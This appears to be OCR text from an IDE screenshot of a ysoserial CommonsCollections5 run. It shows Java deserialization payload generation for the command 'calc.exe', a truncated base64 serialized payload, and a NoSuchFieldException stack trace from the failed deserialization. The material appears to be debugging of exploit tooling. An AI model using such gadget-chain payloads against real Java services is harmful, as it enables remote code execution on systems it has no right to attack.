 Run: CommonsCollections5
/Library/Java/JavaVirtualMachines/jdk1.8.0_231.jdk/Contents/Home/bin/java ...
generating payload object(s) for command: 'calc.exe'
serializing payload
rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9Hz4aOxzEAgAAeHIAE2phdmEubGFuZy5UaHJ
deserializing payload
java.lang.NoSuchFieldException: threadLocals
at java.lang.Class.getDeclaredField(Class.java:2070)
at ysoserial.Pwner565240788510761.<clinit>(Gadgets.java:55)
at sun.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
at sun.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImpl.java:62)
at sun.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAccessorImpl.java:45)
at java.lang.reflect.Constructor.newInstance(Constructor.java:423)
at java.lang.Class.newInstance(Class.java:442)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:455)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486) <4 internal calls>
Terminal FindBugs-IDEA Build Java Enterprise Spring 0: Messages 4: Run 6: TODO 1 Event Log